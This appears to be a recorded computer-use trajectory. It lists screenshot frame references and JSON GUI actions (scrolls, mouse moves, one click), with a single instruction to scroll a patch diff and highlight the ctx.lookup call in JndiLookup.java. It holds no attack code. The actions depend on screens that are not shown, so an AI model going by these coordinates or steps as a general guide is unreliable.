
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [729, 642]}

{"action": "mouse_move", "coordinate": [630, 434]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [165, 619]}

Scroll the patch diff and highlight the ctx.lookup call in JndiLookup.java.
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}
